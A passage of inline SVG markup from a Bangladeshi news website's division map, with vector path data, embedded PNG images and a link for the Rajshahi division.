					1fX6+q8AAwAexfCEjBB1ggAAAABJRU5ErkJggg==" transform="matrix(1.0957 0 0 1.0957 -3 -165.3478)">
					</image>
					<g>
						<g>
							<path class="st17" d="M15.8-152.8v15.8h-2.4v-1.7c0-1.2-0.9-2.6-2.9-4.1c-1.8-1.4-3.4-2.1-4.7-2.1c-0.8,0-1.4,0.2-2,0.6
							c-0.7,0.5-1,1-1,1.6c0,1,1.1,2,2.1,2c0.4,0,1-0.2,2.2-0.7l0.8,2.3c-1.2,0.7-2.2,0.9-3.1,0.9c-1.2,0-2.3-0.4-3.2-1.3
							c-0.9-0.8-1.4-1.9-1.4-3.1c0-1.5,0.5-2.6,1.6-3.5c1-0.8,2.2-1.3,3.6-1.3c0.1,0,0.3,0,0.4,0l0-0.2c0.1-0.6-0.2-1.3-0.9-2.1
							c-0.7-0.8-1.4-1.2-2.1-1.3c-0.3,0-0.8,0-1.4,0c-0.3,0-0.7,0-1.5,0.1v-2h-1.7v-2.1h19.5v2.1H15.8z M13.3-152.8H4.6
							c2.6,1.6,4,3.6,4.1,5.8c1.4,0.5,2.9,1.8,4.7,3.7V-152.8z"></path>
						</g>
						<g>
							<path class="st17" d="M33.1-152.8v15.8h-2.3c-2.6-2.1-6.5-3.7-12.1-5l-0.7-2.6l6.7-2.9c-0.6-0.8-1.5-1.6-2.8-2.2
							c-1.2-0.6-2.5-0.9-3.9-1v-2.2h-1.7v-2.1H35v2.1H33.1z M30.7-152.8h-9c1.2,0.7,2.1,1.3,2.8,1.7c1.4,0.9,2.4,1.8,2.9,2.8v2.5
							l-4.6,2.1c3.2,1.3,5.8,2.5,7.9,3.8V-152.8z M26.5-134.5c-1.3-0.6-2.4-1-3.7-1.3l0.4-2.2c1.5,0.2,2.8,0.8,4.3,1.7L26.5-134.5z"></path>
						</g>
						<g>
							<path class="st17" d="M50.9-152.8v15.8h-2.4v-1.7c0-1.2-0.9-2.6-2.9-4.1c-1.8-1.4-3.4-2.1-4.7-2.1c-0.8,0-1.4,0.2-2,0.6
							c-0.7,0.5-1,1-1,1.6c0,1,1.1,2,2.1,2c0.4,0,1-0.2,2.2-0.7l0.8,2.3c-1.2,0.7-2.2,0.9-3.1,0.9c-1.2,0-2.3-0.4-3.2-1.3
							c-0.9-0.8-1.4-1.9-1.4-3.1c0-1.5,0.5-2.6,1.6-3.5c1-0.8,2.2-1.3,3.6-1.3c0.1,0,0.3,0,0.4,0l0-0.2c0.1-0.6-0.2-1.3-0.9-2.1
							c-0.7-0.8-1.4-1.2-2.1-1.3c-0.3,0-0.8,0-1.4,0c-0.3,0-0.7,0-1.5,0.1v-2h-1.7v-2.1H53v2.1H50.9z M48.4-152.8h-8.8
							c2.6,1.6,4,3.6,4.1,5.8c1.4,0.5,2.9,1.8,4.7,3.7V-152.8z"></path>
						</g>
						<g>
							<path class="st17" d="M68.2-152.8v15.8h-2.4v-1.4c0-1.5-0.9-3.1-2.6-4.8c-1.8-1.7-3.4-2.5-4.9-2.5c-1.4,0-2.6,1.1-2.6,2.4
							c0,1.4,1.1,2.4,2.5,2.4c0.4,0,0.8-0.1,1.5-0.4l0.7,2.3c-0.8,0.4-1.7,0.5-2.8,0.5c-1.3,0-2.3-0.5-3.1-1.4c-0.8-1-1.3-2.1-1.3-3.3
							c0-1.4,0.5-2.6,1.4-3.5c0.9-0.9,2.1-1.4,3.5-1.4c3,0,5.6,1.6,7.8,4.9v-9.5H51.4v-2.1H70v2.1H68.2z"></path>
						</g>
						<g>
							<path class="st17" d="M89.1-157.6c-3.6-2.3-6.5-3.3-8.8-3.3c-2.1,0-3.8,0.5-5,1.5c-1.3,1-2,2.5-2,4.5h2.1v2.1h-2.2v15.8h-2.5
							v-15.8h-2.2v-2.1h2.2c0-2.6,1-4.7,2.8-6.1c1.7-1.4,4-2.1,6.7-2.1c1.7,0,3.5,0.4,5.2,1.2c1.2,0.5,2.8,1.4,4.9,2.8L89.1-157.6z"></path>
						</g>
						<g>
							<path class="st17" d="M89-152.8v15.6h-2.5v-8c0-1-0.8-2-1.7-2c-0.8,0-1.6,0.8-2.5,2.5c-0.9,1.9-1.5,3.1-1.8,3.5
							c-0.9,1.3-2,2-3.3,2c-0.7,0-1.5-0.4-2.6-1.1v-2.5c1,0.9,1.7,1.2,2.4,1.2c0.7,0,1.4-0.6,2.1-1.8c0.6-1.1,0.9-2.1,0.9-2.9
							c0-2.6-1.5-4.7-4.6-6.4h-2.1v-2.1h17.3v2.1H89z M86.6-152.8h-7c0.6,0.5,1.2,1.2,1.7,2c0.5,0.9,0.9,1.7,1,2.5
							c0.8-0.8,1.6-1.3,2.3-1.3c0.8,0,1.5,0.4,2,1.2V-152.8z"></path>
						</g>
						<g>
							<path class="st17" d="M91.5-150.1c0-1.3,0.4-2.3,1.2-3.1c0.8-0.9,1.9-1.3,3.2-1.3c1.3,0,2.3,0.5,3.1,1.5c0.7,0.9,1,2,1,3.3
							c0,2.6-1.5,4.3-4,4.3C93.3-145.4,91.5-147.4,91.5-150.1z M96.8-137.7c-1.7-1.5-3.3-2.6-5.1-3.5l0-3.5c5.1,3.7,8.3,6.6,10,8.9v2.5
							L96.8-137.7z M93.7-150c0,1.2,1,2.3,2.2,2.3c1.1,0,2-0.9,2-2c0-1.2-0.8-2.4-2-2.4C94.6-152.2,93.7-151.3,93.7-150z"></path>
						</g>
						<g>
							<path class="st17" d="M100.7-152.8v-2.1h15.9v2.1H100.7z M115.1-134.9c-1.6-1.2-3.4-2.2-5.7-3.2c-2.5-1.1-4.5-1.6-6.2-1.7
							l-1.1-3.3c1.4,0.2,2.3,0.2,2.8,0.2c1.5,0,3-0.3,4.5-0.8c2-0.7,3-1.7,3-2.9c0-1.1-0.4-1.9-1.3-2.6c-0.8-0.6-1.7-0.9-2.9-0.9
							c-0.8,0-1.4,0.1-2,0.4c-0.8,0.3-1.1,0.8-1.1,1.3c0,0.7,0.4,1.1,1.8,1.1l-1.4,2c-1.9,0-3.3-1.3-3.3-3.1c0-1.4,0.7-2.4,2.1-3.2
							c1.1-0.6,2.3-0.8,3.8-0.8c1.7,0,3.2,0.5,4.6,1.3c1.6,1,2.4,2.4,2.4,4c0,1.7-0.8,3.1-2.4,4.2c-1.1,0.8-2.4,1.3-4,1.8
							c2.7,1.1,5.3,2.5,7.9,4.4L115.1-134.9z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="rajshahi">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/rajshahi/" xlink:href="/division/rajshahi">
				<path class="st14" d="M-184-149.2l0.6,1.8l1.4,0.2v1.4v1.8l0.4,1l0.6,0.8v1.9c0,0-0.5,0.9-0.9,1.4c-0.4,0.5-1.1,2-1.1,2
				s-0.8,0.1-1.2,0.2c-0.4,0.1-1.4,1.4-1.4,1.4l-1.4-0.1h-1l-0.2,1.2v1v1.6l-0.6,1.2l-0.5,0.1h-1.5c0,0,0-0.1-0.5-0.1
				s-1.1,0.1-1.1,0.1l-0.6,1.4l-0.2,2.6l0.1,1.2v1.2l-0.1,1.2l-0.2,0.8l-0.5,0.6l-1.2-0.1l-1.4,1.5l0.5,2.9l1.6,1.8l1.4,3
				c0,0,2,1.8,2.4,1.9c0.4,0.1,0.9,0.5,0.9,0.5l0.2,1.1l0.6,3.9l-0.2,3.4v1.6l1.8,1.8l1.6,2.1l1.5,0.4l1.2,0.2c0,0-0.2,0,0.5,0
				s2.2,0.6,2.2,0.6s1.5,1.1,2.1,1.4c0.6,0.3,2.4,2.4,2.4,2.4s0.8,0,1.8,0s0.9,0,2,0.1s2.5,0.4,2.5,0.4s0.4,0.4,1,0.5s2.4,2.1,2.9,2.4
				s4.1,1.9,4.6,2.1c0,0,2.6,1.9,3.1,2s6.2,4.4,6.2,4.4l4.5,4.2l3.1,3.4c0,0-0.8,0.8,0,1c0.8,0.2,2.2,0.6,2.2,0.6s3.9,0.4,4.2,0.4
				s1.2,0,1.8-0.4c0.6-0.4-0.1,0.1,0.5-0.4c0.6-0.5-0.1-0.2,0.6-0.5s3.5-0.1,3.5-0.1l0.6,0.2c0,0,1.1-0.1,1.5,0.4
				c0.4,0.5,0.4,1.1,0.9,1.4s0.2,0.4,1.1,0.6s1.6,0.5,1.6,0.5l1.1-0.1l0.6-1.5l1.5-0.8c0,0,0.8,0.1,1.2,0.1s1.8,0.8,1.8,0.8l1.2,1.6
				c0,0,1,1.4,1.5,1.9s-0.4-0.9,0.9,1.5s1.5,4,1.8,4.5s0.1,1.2,0.2,1.9s0.4,1.9,0.4,2.2s-0.4,1-0.5,1.4s-0.6,1-0.6,1l-0.5,0.7l0.5,0.8
				l0.8,0.5l0.1,1.1l0.5,1.1l0.1,0.9c0,0,0,1.1,0.5,1.1s1.8,0.8,1.8,0.8l0.9,1.5l1.2,0.6l3.4,0.5l2.5-0.1c0,0,0.2,0.1,0.6,0
				s1.5-0.5,1.5-0.5l0.8-1.6l1.1-0.6l0.6-0.6l0.6-0.8c0.6-0.2,1.9-0.5,1.9-0.5v-0.9l1-0.6l2.4-0.6l1.9,0.1l3.5,0.2l2.2,0.9l1.4,0.8
				l-0.2,1.4l-0.2,3.2c0,0,0.2,1.1,0.6,1.2s1.8,1.4,1.8,1.4l1.4,1.1l0.2,2.1l0.1,1.6L-78-35l1.6,1.8l1.1,2.2l1.1,1.2L-74-27l-1.6-0.1
				c0,0-0.1,1.8,0.2,2s0,0.9,1.4,1c1.4,0.1,2.6,0.2,2.6,0.2l2,0.9c0,0,0.5,1.1,1.4,1.4s2.4,0.6,3.2,0.6s1.8,0.2,2.1,0.2
				s2.2,0.5,3.1,0.5s2.6,0.1,2.6,0.1l3.6,0.4l4.9,0.4l1.4,0.1l2.1,0.9l0.8,1.4c0,0,1.5,0.8,2.5,1s1.5,0.5,2,0.6s1,0.4,1.4,0.5
				s0.5,0.6,1.2,1s1.2,1.2,1.9,1.5s1.2,0.9,1.2,0.9l2.8,1.6l1.8,1.1c0,0-0.2,1,1,1.1s2.6,0.9,3.1,1.1s2.1,1.1,3.2,1.2s0.6,0.1,3.6,0.5
				s4.1-0.2,4.1-0.2S-12-8-11.5-7.7s1.4,0,1.4,0s1,1.2,1.8,0s1.5-2.6,1.5-2.6l1-1.5l0.4-1.6l-1-4.4L-7.9-19v-5.6c0,0,0.9-0.5,1.2-1.2
				s0.8-1.2,0.9-2s-0.6-4.8-0.6-4.8l-1.4-1.9l0.4-1.2l1.4,0.5l1.1,0.5l2.4-1.1l0.2-3.9c0,0,0.4-1.2,0.6-1.6s0.6-0.9,0.6-0.9
				s1.4-1.9,1.4-3s-0.4-4.2-0.4-4.6s0.4-1.6-0.4-2.2s-1.2-6.9-1.2-6.9s-0.1-1.9,0.1-2.2s1.6-1.8,2.2-2.2s1.6-1.5,1.6-2.2
				s0.1-3.2,0.1-3.2l0.2-3.1l0.4-2.8l-1-2.6c0,0-0.8-1.6-0.8-2.1s-0.5-7-0.5-7l-1.4-2.2l-1.9-1.2c0,0-1,0.1-1-0.2s0.1-2.6,0.1-2.6
				s0.4-0.4,0.6-1.4s0.8-2.8,0.8-4.1s-0.1-5.1-0.1-5.5s-0.6-1.5-0.6-1.5l-0.5-1.8l-2.5-0.9l-0.4-4.6c0,0-1.5-1.6-1.6-2s-0.8-2.4-0.6-3
				s-0.1-2.4,0.8-3.1s0.9-1,0.9-1.5s-1.5-2.9-1.5-2.9l-0.5-2l0.2-3.2l-1.2-1.5l-2.6-3.4l-0.6-3.8l-1.6-2.6c0,0-0.8-1.1-0.8-1.5
				s-0.1-1.8-0.1-1.8l-0.8-2.2l-0.5-1.9v-2l-1-0.8l-0.2-2c0,0,1.6-1.8,2.1-2.2s1.4-2.6,1.4-2.6l2-1.9c0,0-0.1-1.9-0.1-2.4s0-1.9,0-1.9
				l-4.1,2.5h-0.9l-2,0.5l-2.4,0.6l-1.9-1.1l-2-0.5l-0.5-0.1l-0.8-0.9l-1.1-0.8l-2-0.8l-1.9-0.9l-1.5-0.6l-1.3-0.9l-1.9,0.9
				c0,0-0.9,0.5-1.2,1s-2.1,1.5-2.1,1.5l-2.1-0.2l-0.4-2.8l-0.8-2l-0.6-1l-1.9-1.2l-1.6-0.5l-1.1,0.6l-1.8,0.9l-3.8,0.9l-2.8-2.4
				l-0.4-1.4l-0.6-0.6v-2.2l-1.9-2l-2.2-1.4l-1.5-1l-0.8-1.2l0.8-1c0,0-0.5-0.5,0.1-0.9s1.2-0.6,1.6-0.9s1.4-0.8,1.5-1.1
				s0.1-1.8,0.1-1.8l-2.8-0.8l-4.1-0.1l-1.5,0.5l-1,0.1h-1.5l-2-0.1l-1-0.4l-0.1-1.4l-1.6-1.4l-1.8-0.6l-2.5,0.4l-1.2,0.2l-0.2,0.8
				l-2.1-1.2l-1.1-0.2l-1.5-0.4l-1.4,0.4l-0.6,0.5l-0.8,0.5l0.4,2c0,0,0.5,0.8,0.5,1.1s-0.5,1.6-0.5,1.6l-1,0.9l-0.9,2.1
				c0,0,0.5,0.6,0.5,1s-0.1,1.5-0.1,1.5s-1.1-0.2-1.8-0.2s0.1,0.2-1.2,0s-0.5-0.2-1.9-0.6s-1.4-0.4-1.4-0.4l-3.1-3.9l-2.6,0.2l-2,2.1
				l-0.4,1.4l-0.5,1.5l-2-0.2c0,0-1.8-1.4-2.1-1.4s-3.1-0.4-3.1-0.4h-1c0,0-0.4-0.8-1.2-1.1s-2.4-1.5-2.4-1.5s-2.1-0.6-3-0.6
				s-3,0-3.4,0s-1.1-0.2-1.1-0.2s-2.2,0-2.8,0s-2.4,0.8-2.4,0.8s0,1.8-0.4,1.9c-0.4,0.1-1,0.9-1,0.9l-1.2,0.2c0,0-1.1-0.4-1.9-0.4
				s-0.8,0.2-1.2,0s-1-0.8-1-0.8s-0.5-0.1-1-0.2s-2-1.1-2-1.1l-2.4-2h-2.4l-1.8,0.5l-1.4,1v1.9l0.4,2.4v0.9l-0.1,1.6v6l1.2,2l-0.2,1.4
				c0,0-1.8,0.9-1.8,1.2s0,0.9,0,0.9l-1.1,0.8v0.9l-0.1,3l-1.8,0.8c0,0-0.6,0.9-0.6,1.2s-0.1,1.6-0.1,1.6l-0.6,1.5l-0.9,1.8l-0.9,0.5

				l-0.4,0.5l-0.6,3c0,0-1,0.1-1.1,0.5c-0.1,0.4-0.4,1.2-0.8,1.4c-0.4,0.2-0.9,0.2-0.9,0.2l-0.8,0.9l-0.5,0.5l-0.6,2.1v1l-0.4,1
				l-0.6,0.5c0,0-2.6-0.1-3-0.2c-0.4-0.1-0.9,0.6-2.2-0.2c-1.3-0.8-1.9-1.5-2.4-1.6s-2-2.1-2-2.1s-0.1-2.2-0.1-2.6s-1.1-2.4-1.1-2.4
				l-1.2-1.6l-1.4,0.1h-1.5l-0.9,0.4l-2.5,0.9l-0.8,0.1c0,0-1,0-1.5,0.1s-1.9,0.1-1.9,0.1s-0.2,1-0.6,1.2s-0.4,0.2-0.4,0.2v1.2H-184z"></path>

				<g>
					<g class="st18">
						<image style="overflow:visible;" width="100" height="84" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAxhJREFUeNrsmolu00AURePEpYGU
						0hYIpRuU//8vJNaWpFm98CzdkZ4GtyEViHE4R7pyvFRq5/jN8zjt9QAAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAoJ3sP/gb6q79QfkOyNjmxqqplL8vo0k/2veDX7vPVcs5KuUPCQkiBlGy6CarJaJJ6T5X
						TlCScvKOCekre5YnlqFlX58HkZQgY21ZuW2h42VL9TB9PULIQAKeWQ4sh5bnlqc63te1tROysMws
						c7ddOlFBTo2UxwlpqmJkOba8sry2nEjO0FVLrYpYSsTU8sNyq22TO51b6tpkxGQdE3IgCaeWC8u5
						ZWw5UrXkbjoKUprBn1huLN8sXy1flBudW6QkJu+YkJeWM8uV5b3l0vLG8kKV4qWUmqLmqpRbCflk
						+egqq24JUrYU0si4Vs51/MA1+0Cpuz+ImejaI/WkgSqjUG/xlVIjpV1I7nqIF/JBQi7VUw5dlWTR
						+iQ0+333lNbX8YUqaKJtMlNYnriQ0EMaIe8iIeNISL9l0Rjf+Zl7ghuqDw21n7u1TvYvxeQdEPJW
						Qq61PVPljDSYmZuqKrcGWbu1SXgsnrgnsJnOVywetxNyqqq4Uk71ODzUz63cNFVEC8WlZMz1BDZ1
						Df+75bMa/1Q/U9Lof311EqaVkZrxWI38QtVyogbdc4NdORFBwsKdn0VCpm7NEtYtN7quSOW9WCqV
						0lYlYzXyY839PbcaL101LHU8SJhF+3duoejPhQSJa9Yp7ZWy716hjLRfazBLXVdEIuYtUhb3ZOVS
						uJQpvW5Jqaf4N8Bh8O80SLfart26Y+4ELFsGfx01ez/4ZfRklsT6JDUptXtyWuopKdcA+0Xeyk1Z
						9wlou/vbJPSi/pHMC8k8ESG1W9BNtN9Uwp6uKaKBf0hA5QSEwX/oFX1y36dkCU1dA0kIK+89TWWV
						q5TyNwTUD9z9fB38CDF9tzofRFNb2/RTb5h+OvdPEylJiZv9pu/bd0ZA6lL875NtGOydEdDGoAO/
						404LAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAbfgpwACUCWGrwpLn7AAAAABJRU5ErkJggg==" transform="matrix(1 0 0 1 -129.25 -174.5)">
						</image>
					</g>
					<g>
						<path class="st17" d="M-92.2-159.3c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C-92.7-159.3-92.5-159.3-92.2-159.3z M-87.1-149c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C-89.6-143.4-87-145.9-87.1-149z"></path>
						<path class="st19" d="M-83.1-152.4c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C-82.3-146.8-82.1-149.6-83.1-152.4z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="108" height="43" xlink:href="[data-uri]
					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
					zXvxONlKAAAAAElFTkSuQmCC" transform="matrix(0.8673 0 0 0.8673 -141.6667 -127)">
					</image>
					<g>
						<g>
							<path class="st17" d="M-122.5-113.4v14.7h-2.1c-1-1.5-2.6-2.9-5-4.2c-2.4-1.3-4.5-2-6.4-2l-0.7-2.5c2.9-1.9,6.8-3.7,11.8-5.5
							v-0.5h-13.1v-2h17v2H-122.5z M-124.9-110.4c-2.8,1-5.4,2.2-7.9,3.6c2.9,1,5.5,2.5,7.9,4.6V-110.4z M-129.6-98.1
							c-0.7-0.7-1.6-1.3-3-2l1-1.9c1.3,0.5,2.4,1.3,3.4,2.5L-129.6-98.1z"></path>
						</g>
						<g>
							<path class="st17" d="M-117.2-113.4v14.7h-2.3v-14.7h-2.4v-2h6.9v2H-117.2z"></path>
						</g>
						<g>
							<path class="st17" d="M-103.5-113.4c0.6,1.7,1.9,2.6,4,2.6c0.3,0,0.6,0,1-0.1l1.5,1.9c-1.2,2.4-1.7,4.1-1.7,5.2
							c0,2.5,0.3,4.1,1,5l-1.6,0.9c-1-1.5-1.5-3-1.5-4.8c0-1,0.1-2.1,0.3-3.1c0.1-0.4,0.3-1.4,0.8-2.9c-1.4-0.2-2.7-0.7-3.8-1.5
							c-1.3-0.9-2.1-1.9-2.4-3.2c-1.9,1.4-2.7,2.9-2.7,4.4c0,1,0.4,1.5,1.1,1.5c0.9,0,2.1-0.7,2.5-1.5h2.2c0.5,0.8,0.7,1.9,0.7,3.4
							c0,3.8-2.1,5.8-6.1,5.8c-0.7,0-1.7-0.2-2.5-0.5c-1.1-0.4-1.9-1.5-2-1.6c-0.6-0.8-1-1.4-1.3-2c-0.3-0.6-0.6-1.4-1.2-2.5l1.4-1.3
							c0.6,1.6,1.2,3.4,2.8,5c0.4,0.4,1,0.6,1.5,0.7c0.5,0.1,1,0.1,1.2,0.1c1.1,0,2-0.3,2.7-0.9c0.8-0.6,1.2-1.4,1.2-2.5
							c0-0.5-0.1-0.9-0.3-1.3c-0.9,0.9-1.9,1.4-3,1.4c-2.1,0-3.3-1.6-3.3-3.8c0-1.3,0.6-2.8,1.8-4.4h-7.2v-2h20.8v2H-103.5z"></path>
						</g>
						<g>
							<path class="st17" d="M-82-113.4v14.8h-2.3v-11.1c0-0.8-0.2-1.5-0.7-2.1c-0.5-0.7-1.1-1-1.8-1c-1.2,0-2.1,0.9-2.1,2.1
							c0,1.7,0.6,2.4,1.7,2.4c0.3,0,0.7-0.2,1.2-0.5l0.5-0.4v2.6c-0.7,0.7-1.4,1-2.2,1c-0.8,0-1.5-0.5-2.1-1.3l-0.5-0.7
							c-0.7,1.4-1.7,2.1-3,2.1c-0.9,0-1.7-0.4-2.2-1.2v-2.5c0.8,0.9,1.3,1.2,1.8,1.2c1.1,0,1.8-0.8,1.8-2.7c0-1.5-1.1-2.3-3.5-2.4
							c0,0-0.1,0-0.1,0h-0.7H-97v-2h3.5c1.2,0,2.3,0.8,3.2,2.4c0.5-1.3,1.7-2.3,3.1-2.3c1,0,2,0.6,2.9,1.7v-1.7h4.5v2H-82z"></path>
						</g>
						<g>
							<path class="st17" d="M-76.5-113.4v14.7h-2.3v-14.7h-2.4v-2h6.9v2H-76.5z"></path>
						</g>
						<g>
							<path class="st17" d="M-75.4-113.4v-2h14.8v2H-75.4z M-61.9-96.7c-1.5-1.1-3.2-2.1-5.3-2.9c-2.3-1-4.2-1.5-5.8-1.5l-1-3.1
